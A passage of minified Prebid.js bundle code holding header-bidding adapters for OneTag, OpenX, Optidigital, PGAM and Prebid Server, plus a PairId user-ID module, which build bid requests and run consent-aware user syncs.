n.networkConnectionType=i&&i.type?i.type:null,n.networkEffectiveConnectionType=i&&i.effectiveType?i.effectiveType:null,n.fledgeEnabled=Boolean(t?.paapi?.enabled),{method:"POST",url:"https://onetag-sys.com/prebid-request",data:JSON.stringify(n)}},interpretResponse:function(e,t){const n=e.body,i=[],a=JSON.parse(t.data);if(!n||n.nobid&&!0===n.nobid)return i;if(!(n.fledgeAuctionConfigs||n.bids&&Array.isArray(n.bids)&&0!==n.bids.length))return i;if(Array.isArray(n.bids)&&n.bids.forEach((e=>{const t={requestId:e.requestId,cpm:e.cpm,width:e.width,height:e.height,creativeId:e.creativeId,dealId:null==e.dealId?e.dealId:"",currency:e.currency,netRevenue:e.netRevenue||!1,mediaType:e.mediaType===r.B5+m?r.B5:e.mediaType,meta:{mediaType:e.mediaType,advertiserDomains:e.adomain},ttl:e.ttl||300};if(e.dsa&&(t.meta.dsa=e.dsa),e.mediaType===r.Mk)t.ad=e.ad;else if(e.mediaType===r.pX){const{context:n,adUnitCode:i}=(0,d.sE)(a.bids,(t=>t.bidId===e.requestId&&t.type===r.pX));n===o.LD?(t.vastUrl=e.vastUrl,t.videoCacheKey=e.videoCacheKey):n===o.gZ&&(t.vastXml=e.ad,t.vastUrl=e.vastUrl,e.rendererUrl&&(t.renderer=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=s.Th.install({id:e.requestId,url:e.rendererUrl,config:t,adUnitCode:e.adUnitCode,loaded:!1});try{n.setRender((t=>{let{renderer:n,width:i,height:r,vastXml:o,adUnitCode:s}=t;n.push((()=>{window.onetag.Player.init({...e,width:i,height:r,vastXml:o,nodeId:s,config:n.getConfig()})}))}))}catch(e){}return n}({...e,adUnitCode:i})))}else e.mediaType!==r.B5&&e.mediaType!==r.B5+m||(t.native=e.native);i.push(t)})),n.fledgeAuctionConfigs&&Array.isArray(n.fledgeAuctionConfigs)){const e=n.fledgeAuctionConfigs;return{bids:i,paapi:e}}return i},getUserSyncs:function(e,t,n,i,r){let o=[],s="";return n&&("boolean"==typeof n.gdprApplies&&(s+="&gdpr="+(n.gdprApplies?1:0)),"string"==typeof n.consentString&&(s+="&gdpr_consent="+n.consentString)),r&&"string"==typeof r.gppString&&(s+="&gpp_consent="+r.gppString),i&&"string"==typeof i&&(s+="&us_privacy="+i),e.iframeEnabled&&o.push({type:"iframe",url:g+"?cb="+(new Date).getTime()+s}),e.pixelEnabled&&o.push({type:"image",url:g+"?tag=img"+s}),o}};(0,p.dX)(O),(0,i.z)("onetagBidAdapter")}},e=>{e.O(0,[6964,95,5882,9270],(()=>{return t=4851,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[8534],{7851:(e,t,r)=>{var s=r(8640),n=r(3193),a=r(4699),o=r(6475),p=r(265),i=r(7746),d=r(4679),m=r(919);const u={code:"openx",gvlid:69,supportedMediaTypes:[d.Mk,d.pX,d.B5],isBidRequestValid:function(e){const t=e.params.delDomain||e.params.platform;if(p.Z(e,"mediaTypes.banner")&&t)return!!e.params.unit||p.Z(e,"mediaTypes.banner.sizes.length")>0;return!(!e.params.unit||!t)},buildRequests:function(e,t){let r=e.filter((e=>b(e))),s=e.filter((e=>function(e){const t=!b(e)&&!f(e);return p.Z(e,"mediaTypes.banner")||t}(e)||f(e))).map((e=>({...e,mediaTypes:{...e.mediaTypes,video:void 0}}))),n=s.length?[l(s,t,null)]:[];return r.forEach((e=>{n.push(l([e],t,d.pX))})),n},interpretResponse:function(e,t){e.body||(e.body={nbr:0});return c.fromORTB({request:t.data,response:e.body})},getUserSyncs:function(e,t,r,s){if(e.iframeEnabled||e.pixelEnabled){let n=e.iframeEnabled?"iframe":"image",a=[],o="https://u.openx.net/w/1.0/pd";if(r&&(a.push("gdpr="+(r.gdprApplies?1:0)),a.push("gdpr_consent="+encodeURIComponent(r.consentString||""))),s&&a.push("us_privacy="+encodeURIComponent(s)),t.length>0&&t[0].body&&t[0].body.ext){const e=t[0].body.ext;e.delDomain?o=`https://${e.delDomain}/w/1.0/pd`:e.platform&&a.push("ph="+e.platform)}else a.push("ph=2d1251ae-7f3a-47cf-bd2a-2f288854a0ba");return[{type:n,url:`${o}${a.length>0?"?"+a.join("&"):""}`}]}}};(0,a.dX)(u);const c=(0,m.x)({context:{netRevenue:!0,ttl:300,nativeRequest:{eventtrackers:[{event:1,methods:[1,2]}]}},imp(e,t,r){const s=e(t,r);return(0,i.mergeDeep)(s,{tagid:t.params.unit,ext:{divid:t.adUnitCode}}),t.params.customParams&&o.N(s,"ext.customParams",t.params.customParams),t.params.customFloor&&!s.bidfloor&&(s.bidfloor=t.params.customFloor),s},request(e,t,r,s){const n=e(t,r,s);(0,i.mergeDeep)(n,{at:1,ext:{bc:"hb_pb_ortb_2.0",pv:"9.40.0"}});const a=s.bidRequests[0];return a.params.coppa&&o.N(n,"regs.coppa",1),a.params.doNotTrack&&o.N(n,"device.dnt",1),a.params.platform&&o.N(n,"ext.platform",a.params.platform),a.params.delDomain&&o.N(n,"ext.delDomain",a.params.delDomain),a.params.response_template_name&&o.N(n,"ext.response_template_name",a.params.response_template_name),a.params.test&&(n.test=1),n},bidResponse(e,t,r){const s=e(t,r);return t.ext&&(s.meta.networkId=t.ext.dsp_id,s.meta.advertiserId=t.ext.buyer_id,s.meta.brandId=t.ext.brand_id),s},response(e,t,r,s){const{ortbRequest:n}=s;n.ext&&(n.ext.delDomain&&o.N(r,"ext.delDomain",n.ext.delDomain),n.ext.platform&&o.N(r,"ext.platform",n.ext.platform));const a=e(t,r,s);let d=p.Z(r,"ext.fledge_auction_configs");return d?(d=Object.entries(d).map((e=>{let[t,r]=e;return{bidId:t,config:(0,i.mergeDeep)(Object.assign({},r),{auctionSignals:{ortb2Imp:s.impContext[t]?.imp}})}})),{bids:a.bids,paapi:d}):a},overrides:{imp:{bidfloor(e,t,r,s){const n={};e(n,r,{...s,currency:"USD"}),"USD"===n.bidfloorcur&&Object.assign(t,n)},video(e,t,r,s){{let n=r.mediaTypes[d.pX];n&&(n=Object.assign({},n,r.params.video),r={...r,mediaTypes:{[d.pX]:n}}),e(t,r,s)}}}}});function l(e,t,r){return{method:"POST",url:n.vc.getConfig("openxOrtbUrl")||"https://rtb.openx.net/openrtbb/prebidjs",data:c.toORTB({bidRequests:e,bidderRequest:t,context:{mediaType:r}})}}function b(e){return p.Z(e,"mediaTypes.video")}function f(e){return p.Z(e,"mediaTypes.native")}(0,s.z)("openxBidAdapter")},6372:(e,t,r)=>{r.d(t,{DZ:()=>a,Px:()=>o,TP:()=>i,YC:()=>p,Z:()=>n,f8:()=>u,fP:()=>c,gm:()=>s,md:()=>d});const s=["request","imp","bidResponse","response"],[n,a,o,p]=s,[i,d]=["default","pbs"],m=new Set(s);const{registerOrtbProcessor:u,getProcessors:c}=function(){const e={};return{registerOrtbProcessor(t){let{type:r,name:n,fn:a,priority:o=0,dialects:p=[i]}=t;if(!m.has(r))throw new Error(`ORTB processor type must be one of: ${s.join(", ")}`);p.forEach((t=>{e.hasOwnProperty(t)||(e[t]={}),e[t].hasOwnProperty(r)||(e[t][r]={}),e[t][r][n]={priority:o,fn:a}}))},getProcessors:t=>e[t]||{}}}()}},e=>{e.O(0,[5279,95,5882,9270],(()=>{return t=7851,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[1357],{8858:(e,t,n)=>{var r=n(8640),a=n(4699),i=n(4679),p=n(265),s=n(7746),d=n(6896);let o="USD",c=!1;const l={code:"optidigital",gvlid:915,supportedMediaTypes:[i.Mk],isBidRequestValid:function(e){let t=!1;return void 0!==e.params&&e.params.placementId&&e.params.publisherId&&(t=!0),t},buildRequests:function(e,t){if(!e||0===e.length||!t||!t.bids)return[];const n=t.ortb2||{bcat:[],badv:[]},r={referrer:t.refererInfo&&t.refererInfo.page?t.refererInfo.page:"",hb_version:"9.40.0",deviceWidth:document.documentElement.clientWidth,bidderRequestId:(0,p.Z)(e[0],"bidderRequestId"),publisherId:(0,p.Z)(e[0],"params.publisherId"),imp:e.map((e=>function(e,t){let n={};n={sizes:(0,s.parseSizesInput)((0,p.Z)(e,"mediaTypes.banner.sizes")),bidId:(0,p.Z)(e,"bidId"),adUnitCode:(0,p.Z)(e,"adUnitCode"),transactionId:(0,p.Z)(e,"ortb2Imp.ext.tid"),placementId:(0,p.Z)(e,"params.placementId")},e.params.divId&&""!==e.params.divId&&u(e.params.divId)&&(n.adContainerWidth=u(e.params.divId).offsetWidth,n.adContainerHeight=u(e.params.divId).offsetHeight);let r=[];(0,p.Z)(e,"mediaTypes.banner")&&(r=(0,d.p)(e));e.params.currency&&""!==e.params.currency&&(o=e.params.currency);let a=function(e,t,n){let r=null,a=1===t.length?t[0]:"*";if("function"==typeof e.getFloor)try{const t=e.getFloor({currency:n,mediaType:"banner",size:a});(0,s.isPlainObject)(t)&&t.currency===o&&!isNaN(parseFloat(t.floor))&&(r=parseFloat(t.floor))}catch(e){}return null!==r?r:e.params.floor}(e,r,o);a&&(n.bidFloor=a);let i=t.battr||(0,p.Z)(e,"params.battr");i&&Array.isArray(i)&&i.length&&(n.battr=i);return n}(e,n))),badv:n.badv||(0,p.Z)(e[0],"params.badv")||[],bcat:n.bcat||(0,p.Z)(e[0],"params.bcat")||[],bapp:(0,p.Z)(e[0],"params.bapp")||[]};e[0].auctionId&&(r.auctionId=e[0].auctionId),e[0].params.pageTemplate&&""!==e[0].params.pageTemplate&&(r.pageTemplate=e[0].params.pageTemplate),e[0].schain&&(r.schain=e[0].schain);const a=(0,p.Z)(t,"gdprConsent");if(t&&a){const e="string"==typeof a.consentString;r.gdpr={consent:e?a.consentString:"",required:!0}}t&&!a&&(r.gdpr={consent:"",required:!1}),t?.gppConsent?.gppString?r.gpp={consent:t.gppConsent.gppString,sid:t.gppConsent.applicableSections}:t?.ortb2?.regs?.gpp&&(r.gpp={consent:t.ortb2.regs.gpp,sid:t.ortb2.regs.gpp_sid}),-1!==window.location.href.indexOf("optidigitalTestMode=true")&&(r.testMode=!0),t&&t.uspConsent&&(r.us_privacy=t.uspConsent),m(e[0])&&(r.user={eids:m(e[0])});return{method:"POST",url:"https://pbs.optidigital.com/bidder",data:JSON.stringify(r)}},interpretResponse:function(e,t){const n=[];return(e=e.body).bids&&e.bids.forEach((e=>{const t={placementId:e.placementId,requestId:e.bidId,ttl:e.ttl,creativeId:e.creativeId,currency:e.cur,cpm:e.cpm,width:e.w,height:e.h,ad:e.adm,netRevenue:!0,meta:{advertiserDomains:e.adomain&&e.adomain.length>0?e.adomain:[]}};n.push(t)})),n},getUserSyncs:function(e,t,n,r,a){let i="";if(!c&&(n&&(i+="&gdpr="+(n.gdprApplies?1:0),i+="&gdpr_consent="+encodeURIComponent(n.consentString||"")),r&&(i+="&us_privacy="+encodeURIComponent(r)),a?.gppString&&a?.applicableSections?.length&&(i+="&gpp="+encodeURIComponent(a.gppString),i+="&gpp_sid="+encodeURIComponent(a?.applicableSections?.join(","))),e.iframeEnabled))return c=!0,[{type:"iframe",url:"https://scripts.opti-digital.com/js/presync.html?endpoint=optidigital"+i}]}};function u(e){if(document.getElementById(e))return document.getElementById(e)}function m(e){if((0,p.Z)(e,"userIdAsEids"))return e.userIdAsEids}(0,a.dX)(l),(0,r.z)("optidigitalBidAdapter")}},e=>{e.O(0,[4108,95,5882,9270],(()=>{return t=8858,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[1249],{4972:(e,o,r)=>{var a=r(8640),t=r(2797),n=r(5164),i=r(7746),l=r(9633);const s="pairId",d="pairId",c=(0,n.df)({moduleType:l.y2,moduleName:s});function p(e){return c.localStorageIsEnabled()?c.getDataFromLocalStorage(e):null}function f(e){return c.cookiesAreEnabled()?c.getCookie(e):null}const g={name:s,gvlid:755,decode:e=>e&&Array.isArray(e)?{pairId:e}:void 0,getId(e){const o=p(d)||f(d);let r=[];if(o&&"string"==typeof o)try{r=r.concat(JSON.parse(atob(o)))}catch(e){(0,i.logInfo)(e)}const a=e&&e.params||{};if(a&&a.liveramp){let e=a.liveramp.storageKey||"_lr_pairId";const o=p(e)||f(e);if(o)try{const e=atob(o);if(e){const o=JSON.parse(e);o&&"object"==typeof o&&o.envelope?r=r.concat(o.envelope):(0,i.logInfo)("Pairid: Parsed object is not valid or does not contain envelope")}else(0,i.logInfo)("Pairid: Decoded value is empty")}catch(e){(0,i.logInfo)("Pairid: Error parsing JSON: ",e)}else(0,i.logInfo)("Pairid: liverampValue for pairId from storage is empty or null")}if(0!=r.length)return{id:r};(0,i.logInfo)("PairId not found.")},eids:{pairId:{source:"google.com",atype:571187}}};(0,t.Bx)("userId",g),(0,a.z)("pairIdSystem")}},e=>{e.O(0,[95,5882,9270],(()=>{return o=4972,e(e.s=o);var o}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[1326],{5140:(s,e,a)=>{var p=a(8640),t=a(4699),d=a(4679),i=a(4841);const r={code:"pgamssp",gvlid:1353,supportedMediaTypes:[d.Mk,d.pX,d.B5],isBidRequestValid:(0,i.TS)(),buildRequests:(0,i.s6)("https://us-east.pgammedia.com/pbjs"),interpretResponse:i.an,getUserSyncs:(0,i.Gc)("https://cs.pgammedia.com")};(0,t.dX)(r),(0,p.z)("pgamsspBidAdapter")}},s=>{s.O(0,[4894,95,5882,9270],(()=>{return e=5140,s(s.s=e);var e}));s.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[5030],{22:(e,t,r)=>{r.d(t,{YH:()=>W});var s=r(8640),n=r(8525),i=r(7746),o=r(2200),d=r(3304),a=r(3193),c=r(4699),u=r(2021),p=r(4614);const l={appnexuspsp:{adapter:"prebidServer",enabled:!0,endpoint:{p1Consent:"https://ib.adnxs.com/openrtb2/prebid",noP1Consent:"https://ib.adnxs-simple.com/openrtb2/prebid"},syncEndpoint:{p1Consent:"https://prebid.adnxs.com/pbs/v1/cookie_sync",noP1Consent:"https://prebid.adnxs-simple.com/pbs/v1/cookie_sync"},maxTimeout:1e3},rubicon:{adapter:"prebidServer",enabled:!0,endpoint:{p1Consent:"https://prebid-server.rubiconproject.com/openrtb2/auction",noP1Consent:"https://prebid-server.rubiconproject.com/openrtb2/auction"},syncEndpoint:{p1Consent:"https://prebid-server.rubiconproject.com/cookie_sync",noP1Consent:"https://prebid-server.rubiconproject.com/cookie_sync"},maxTimeout:500},openwrap:{adapter:"prebidServer",enabled:!0,endpoint:{p1Consent:"https://ow.pubmatic.com/openrtb2/auction?source=pbjs",noP1Consent:"https://ow.pubmatic.com/openrtb2/auction?source=pbjs"},maxTimeout:500}};var b=r(8928),f=r(2797),g=r(7554),m=r(919),h=r(6475),C=r(9626),y=r(7334),B=r(9702),E=r(1021),R=r(6372),q=r(7508),v=r(286),x=r(9633),S=r(571),O=r(4947),P=r(9957),j=r(1136),I=r(265);function w(e){let{global:t,bidder:r}=e;return Object.fromEntries(Object.entries(r).map((e=>{let[r,s]=e;return[r,T(s,(0,i.mergeDeep)({},t,s))]})))}function T(e,t){return Object.fromEntries(Object.entries(e).map((e=>{let[r,s]=e;const n=t[r];return Array.isArray(s)?!(0,i.deepEqual)(s,n)&&Array.isArray(n)&&(s=n):null!=s&&"object"==typeof s&&(s=T(s,n)),[r,s]})))}function U(e,t){let{global:r,bidder:s}=e;const n=function(e){let{eids:t,conflicts:r=new Set}=e;const s=[],n=[],i={};return t.forEach((e=>{(!1===e.bidders?s:n).push(e)})),n.forEach((e=>{let{eid:t,bidders:n}=e;r.has(t.source)?n.forEach((e=>{(i[e]=i[e]||[]).push(t)})):s.push({eid:t,bidders:n})})),{global:s.map((e=>{let{eid:t}=e;return t})),permissions:s.filter((e=>{let{bidders:t}=e;return!1!==t})).map((e=>{let{eid:t,bidders:r}=e;return{source:t.source,bidders:r}})),bidder:i}}(function(e){let{global:t,bidder:r}=e;const s=[],n={},o=new Set;function d(e){let t=s.find((t=>(0,i.deepEqual)(t.eid,e)));return null==t&&(t={eid:e,bidders:new Set},s.push(t)),null==n[e.source]?n[e.source]=t.eid:t.eid===e&&o.add(e.source),t}return q.ZZ.forEach((e=>{((0,I.Z)(t,e)||[]).forEach((e=>{d(e).bidders=!1}))})),Object.entries(r).forEach((e=>{let[t,r]=e;q.ZZ.forEach((e=>{((0,I.Z)(r,e)||[]).forEach((e=>{const r=d(e);!1!==r.bidders&&r.bidders.add(t)}))}))})),{eids:s.map((e=>{let{eid:t,bidders:r}=e;return{eid:t,bidders:r&&Array.from(r)}})),conflicts:o}}({global:r,bidder:s}));function o(e){delete e?.user?.eids,delete e?.user?.ext?.eids}return r=(0,i.deepClone)(r),s=(0,i.deepClone)(s),o(r),Object.values(s).forEach(o),n.global.length&&(0,h.N)(r,"user.ext.eids",n.global),t?.length&&n.permissions.forEach((e=>e.bidders=e.bidders.filter((e=>t.includes(e))))),n.permissions.length&&(0,h.N)(r,"ext.prebid.data.eidpermissions",n.permissions),Object.entries(n.bidder).forEach((e=>{let[t,r]=e;r.length&&(0,h.N)(s[t],"user.ext.eids",r)})),{global:r,bidder:s}}function D(e,t){return null==e||0===Object.keys(e.bidder||{}).length?e:(e=U(e,t),{...e,bidder:w(e)})}var N=r(4679);const A=new Set(["bidderCode","bidderRequestId","uniquePbsTid","bids","timeout"]),k=(()=>{const e=(0,j.LT)((0,P.fe)((e=>[e.bidfloor,e.bidfloorcur])));return function(t){let r;for(const s of t){if(null==s?.bidfloorcur||null==s?.bidfloor)return null;r=null==r?s:e(r,s)}return r}})(),$=(0,m.x)({processors:y.X,context:{netRevenue:!0},imp(e,t,r){Object.assign(r,t.pbsData);const s=e(t,r);if((t.bids||[]).forEach((e=>{e.ortb2Imp&&Object.keys(e.ortb2Imp).length>0&&(0,h.N)(s,`ext.prebid.imp.${e.bidder}`,e.ortb2Imp)})),Object.values(E.E).some((e=>s[e])))return s.secure=t.ortb2Imp?.secure??1,s},request(e,t,r,s){if(t.length){let{s2sBidRequest:n}=s;const i=e(t,r,s);return i.tmax=n.s2sConfig.timeout??Math.min(.75*n.requestBidsTimeout,n.s2sConfig.maxTimeout??W.maxTimeout),i.ext.tmaxmax=i.ext.tmaxmax||n.requestBidsTimeout,[i.app,i.dooh,i.site].forEach((e=>{e&&!e.publisher?.id&&(0,h.N)(e,"publisher.id",n.s2sConfig.accountId)})),s.transmitTids||(0,h.N)(i,"ext.prebid.createtids",!1),i}(0,i.logError)("Request to Prebid Server rejected due to invalid media type(s) in adUnit.")},bidResponse(e,t,r){let s=r.actualBidRequests.get(r.seatbid.seat);null==s&&(s=r.actualBidRequests.get(null)),s&&Object.assign(r,{bidRequest:s,bidderRequest:r.actualBidderRequests.find((e=>e.bidderCode===s.bidder))});const n=e(t,r);return n.requestBidder=s?.bidder,n.native?.ortb&&(n.adm=n.native.ortb),n.requestTimestamp=r.requestTimestamp,{bid:Object.assign((0,C.m)(o.Q_.GOOD,{src:o.os.SRC,bidId:s?s.bidId||s.bid_Id:null,transactionId:r.adUnit.transactionId,adUnitId:r.adUnit.adUnitId,auctionId:r.bidderRequest.auctionId}),n,{deferRendering:!!r.adUnit.deferBilling,deferBilling:!!r.adUnit.deferBilling}),adUnit:r.adUnit.code}},overrides:{[R.DZ]:{id(e,t,r,s){t.id=s.impId},params(e,t,r,s){const n=s.s2sBidRequest.s2sConfig.adapterOptions;for(const e of s.actualBidRequests.values())(0,B.j)(t,e,s,s),n&&n[e.bidder]&&Object.assign(t.ext.prebid.bidder[e.bidder],n[e.bidder])},bidfloor(e,t,r,s){const n=k(function*(){for(const t of s.actualBidRequests.values()){const r={};e(r,t,s),yield r}}());null!=n&&Object.assign(t,n)},extBidfloor(e,t,r,s){function n(e,t){null!=t&&((0,h.N)(e,"ext.bidfloor",t.bidfloor),(0,h.N)(e,"ext.bidfloorcur",t.bidfloorcur))}const o=Array.from(s.actualBidRequests.values()).map((r=>{const n=(0,i.deepClone)(t);return e(n,r,s),n}));Object.values(N.Kw).forEach((e=>{n(t[e],k(o.map((t=>t[e]?.ext))))})),(t[N.Mk]?.format||[]).forEach(((e,t)=>{n(e,k(o.map((e=>e[N.Mk].format[t]?.ext))))}))}},[R.Z]:{fpd(e,t,r,s){s.transmitTids&&(0,h.N)(t,"source.tid",r.auctionId),(0,i.mergeDeep)(t,s.s2sBidRequest.ortb2Fragments?.global),1===t.regs?.ext?.gdpr&&t.regs?.gpp&&delete t.regs.gpp,1===t.regs?.ext?.gdpr&&t.regs?.gpp_sid&&delete t.regs.gpp_sid,s.s2sBidRequest.s2sConfig.extPrebid&&"object"==typeof s.s2sBidRequest.s2sConfig.extPrebid&&(0,h.N)(t,"ext.prebid",(0,i.mergeDeep)(t.ext?.prebid||{},s.s2sBidRequest.s2sConfig.extPrebid)),s.getRedactor().ortb2(t);const n=Object.entries(s.s2sBidRequest.ortb2Fragments?.bidder||{}).filter((e=>{let[t]=e;const r=s.s2sBidRequest.s2sConfig.bidders;return s.s2sBidRequest.s2sConfig.allowUnknownBidderCodes||r&&r.includes(t)})).map((e=>{let[t,r]=e;return{bidders:[t],config:{ortb2:s.getRedactor(t).ortb2(r)}}}));n.length&&(0,h.N)(t,"ext.prebid.bidderconfig",n)},extPrebidAliases(e,t,r,s){s.actualBidderRequests.forEach((r=>e(t,r,s)))},sourceExtSchain(e,t,r,s){let n=t?.ext?.prebid?.schains||[];const i=new Set(n.flatMap((e=>e.bidders)));n=Object.values(n.concat(s.actualBidderRequests.filter((e=>!i.has(e.bidderCode))).map((e=>({bidders:[e.bidderCode],schain:e?.bids?.[0]?.schain})))).filter((e=>{let{bidders:t,schain:r}=e;return t?.length>0&&r})).reduce(((e,t)=>{let{bidders:r,schain:s}=t;const n=JSON.stringify(s);return e.hasOwnProperty(n)||(e[n]={bidders:new Set,schain:s}),r.forEach((t=>e[n].bidders.add(t))),e}),{})).map((e=>{let{bidders:t,schain:r}=e;return{bidders:Array.from(t),schain:r}})),n.length&&(0,h.N)(t,"ext.prebid.schains",n)}},[R.YC]:{serverSideStats(e,t,r,s){s.actualBidderRequests.forEach((n=>e(t,r,{...s,bidderRequest:n,bidRequests:n.bids})))},paapiConfigs(e,t,r,s){const n=Object.values(s.impContext).flatMap((e=>(e.paapiConfigs||[]).map((t=>{const r=e.actualBidderRequests.find((e=>e.bidderCode===t.bidder)),s=e.actualBidRequests.get(t.bidder);return{adUnitCode:e.adUnit.code,ortb2:r?.ortb2,ortb2Imp:s?.ortb2Imp,bidder:t.bidder,config:t.config}}))));n.length>0&&(t.paapi=n)}}}});var _=r(9128);const M=a.vc.getConfig,Z=o.os.SRC;let F,J=0;const W={bidders:Object.freeze([]),syncTimeout:1e3,maxBids:1,adapter:"prebidServer",allowUnknownBidderCodes:!1,adapterOptions:{},syncUrlModifier:{},ortbNative:{eventtrackers:[{event:1,methods:[1,2]}]},maxTimeout:1500};function L(e){if(!e)return;e=Array.isArray(e)?e:[e];const t=new Set;return e.filter((e=>{var r;if(r=e,["endpoint","syncEndpoint"].forEach((e=>{if((0,i.isStr)(r[e])){let t=r[e];r[e]={p1Consent:t,noP1Consent:t}}!(0,i.isPlainObject)(r[e])||r[e].p1Consent&&r[e].noP1Consent||["p1Consent","noP1Consent"].forEach((t=>{r[e][t]||(0,i.logWarn)(`s2sConfig.${e}.${t} not defined.  PBS request will be skipped in some P1 scenarios.`)}))})),function(e){if(e.defaultVendor){let t=e.defaultVendor,r=Object.keys(e);if(!l[t])return(0,i.logError)("Incorrect or unavailable prebid server default vendor option: "+t),!1;Object.keys(l[t]).forEach((s=>{W[s]!==e[s]&&(0,p.q9)(r,s)||(e[s]=l[t][s])}))}else null==e.adapter&&(e.adapter="prebidServer");return!0}(e)&&function(e){for(const t of["accountId","endpoint"])if(null==e[t])return(0,i.logError)(t+" missing in server to server config"),!1;return!0}(e)&&e.enabled)return Array.isArray(e.bidders)&&(e.bidders=e.bidders.filter((e=>!t.has(e)&&(t.add(e),!0)))),!0;(0,i.logWarn)("prebidServer: s2s config is disabled",e)}))}function H(e,t,r,s,n){if(F.length===J)return;J++;let o={};const d=M("userSync.filterSettings");if(d){const{all:e,iframe:t,image:r}=d,s=t||e,n=r||e;s&&(o=Object.assign({iframe:s},o)),n&&(o=Object.assign({image:n},o))}const a={uuid:(0,i.generateUUID)(),bidders:e,account:n.accountId,filterSettings:o};let c=n.userSyncLimit;(0,i.isNumber)(c)&&c>0&&(a.limit=c),t&&(a.gdpr=t.gdprApplies?1:0,!1!==t.gdprApplies&&(a.gdpr_consent=t.consentString)),r&&(a.us_privacy=r),s&&(a.gpp_sid=s.applicableSections.join(),a.gpp=s.gppString),"boolean"==typeof n.coopSync&&(a.coopSync=n.coopSync);const u=JSON.stringify(a);(0,b.hj)(z(n.syncEndpoint,t),(e=>{try{Y((e=JSON.parse(e)).bidder_status,n)}catch(e){(0,i.logError)(e)}}),u,{contentType:"text/plain",withCredentials:!0})}function Y(e,t){if(0===e.length)return;const r=e.shift();r.no_cookie?function(e,t,r,s,n){n.syncUrlModifier&&"function"==typeof n.syncUrlModifier[r]&&(t=n.syncUrlModifier[r](e,t,r));!function(e,t,r,s,n){t?"image"===e||"redirect"===e?((0,i.logMessage)(`Invoking image pixel user sync for bidder: "${r}"`),(0,i.triggerPixel)(t,s,n)):"iframe"===e?((0,i.logMessage)(`Invoking iframe user sync for bidder: "${r}"`),(0,i.insertUserSyncIframe)(t,s,n)):((0,i.logError)(`User sync type "${e}" not supported for bidder: "${r}"`),s()):((0,i.logError)(`No sync url for bidder "${r}": ${t}`),s())}(e,t,r,s,n.syncTimeout)}(r.usersync.type,r.usersync.url,r.bidder,Y.bind(null,e,t),t):Y(e,t)}function z(e,t){const r=(0,g.h)(t),s=r?e.p1Consent:e.noP1Consent;return s||(0,i.logWarn)("Missing matching consent URL when gdpr="+r),s}function V(e){let t,r,s;return Array.isArray(e)&&e.length>0&&(t=e[0].gdprConsent,r=e[0].uspConsent,s=e[0].gppConsent),{gdprConsent:t,uspConsent:r,gppConsent:s}}a.vc.setDefaults({s2sConfig:W}),M("s2sConfig",(e=>{let{s2sConfig:t}=e;var r;(r=L(r=t)).length&&(F=r)}));const G=(0,f.z3)("async",(function(e,t,r,s){let{onResponse:n,onError:c,onBid:l,onFledge:b}=s,{gdprConsent:f}=V(t);const g=(0,i.deepClone)(e.ad_units),m=g.map((e=>e.bids.map((e=>e.bidder)).filter(i.uniques))).reduce(i.flatten,[]).filter(i.uniques),h=e.metrics.measureTime("buildRequests",(()=>function(e,t,r,s){const n=(0,i.timestamp)(),o=new Set,c=[],u=(0,d.O6)(e.s2sConfig),p=(()=>{const e=(0,q.hb)(u),t={};return r=>null==r?e:(t.hasOwnProperty(r)||(t[r]=(0,q.hb)((0,v.T)(x.UL,r))),t[r])})();(r=r.map((e=>p().bidRequest(e)))).forEach((e=>{const s=new Map;r.bids=e.bids.map((e=>p(e.bidder).bidRequest(e))),e.bids.forEach((r=>{null!=r.mediaTypes&&(0,i.logWarn)(`Prebid Server adapter does not (yet) support bidder-specific mediaTypes for the same adUnit. Size mapping configuration will be ignored for adUnit: ${e.code}, bidder: ${r.bidder}`),s.set(r.bidder,(0,i.getBidRequest)(r.bid_id,t))}));let n=e.code,d=1;for(;o.has(n);)d++,n=`${e.code}-${d}`;o.add(n),c.push({...e,adUnitCode:e.code,pbsData:{impId:n,actualBidRequests:s,adUnit:e}})}));const l={...Object.fromEntries(Object.entries(t[0]).filter((e=>{let[t]=e;return!A.has(t)}))),paapi:{enabled:t.some((e=>e.paapi?.enabled))}};return $.toORTB({bidderRequest:l,bidRequests:c,context:{currency:a.vc.getConfig("currency.adServerCurrency")||"USD",ttl:e.s2sConfig.defaultTtl||60,requestTimestamp:n,s2sBidRequest:{...e,ortb2Fragments:D(e.ortb2Fragments,s)},requestedBidders:s,actualBidderRequests:t,nativeRequest:e.s2sConfig.ortbNative,getRedactor:p,transmitTids:(0,S.xD)(O.Jt,u)}})}(e,t,g,m))),C={endpointUrl:z(e.s2sConfig.endpoint,f),requestJson:h&&JSON.stringify(h),customHeaders:e?.s2sConfig?.customHeaders??{}};if(u.j8(o.FP.BEFORE_PBS_HTTP,C),(0,i.logInfo)("BidRequest: "+C),h&&C.requestJson&&C.endpointUrl){const t=e.metrics.startTiming("net");r(C.endpointUrl,{success:function(r){let s;t();try{s=JSON.parse(r);const{bids:t,paapi:n}=e.metrics.measureTime("interpretResponse",(()=>function(e,t){return $.fromORTB({response:e,request:t})}(s,h)));t.forEach(l),n&&n.forEach(b)}catch(e){(0,i.logError)(e)}!s||s.status&&(0,p.q9)(s.status,"Error")?((0,i.logError)("error parsing response: ",s?s.status:"not valid JSON"),n(!1,m)):n(!0,m,s)},error:function(){t(),c.apply(this,arguments)}},C.requestJson,{contentType:"text/plain",withCredentials:!0,browsingTopics:(0,S.xD)(O.oK,(0,d.O6)(e.s2sConfig)),customHeaders:C.customHeaders})}else(0,i.logError)("PBS request not made.  Check endpoints.")}),"processPBSRequest");function K(e,t){return e?.extPrebid?.returnallbidstatus?t?.ext?.seatnonbid:void 0}function Q(e){return e?.ext?.prebid?.analytics?.tags}d.ZP.registerBidAdapter(new function(){const e=new n.Z("prebidServer");return e.callBids=function(e,t,r,n,p){const l=e.metrics=(0,_.Bf)(t?.[0]?.metrics).newMetrics().renameWith((t=>[`adapter.s2s.${t}`,`adapters.s2s.${e.s2sConfig.defaultVendor}.${t}`]));n=l.startTiming("total").stopBefore(n),t.forEach((e=>(0,_.Bf)(e.metrics).join(l,{continuePropagation:!1})));let{gdprConsent:b,uspConsent:f,gppConsent:g}=V(t);if(Array.isArray(F)){if(e.s2sConfig&&e.s2sConfig.syncEndpoint&&z(e.s2sConfig.syncEndpoint,b)){const 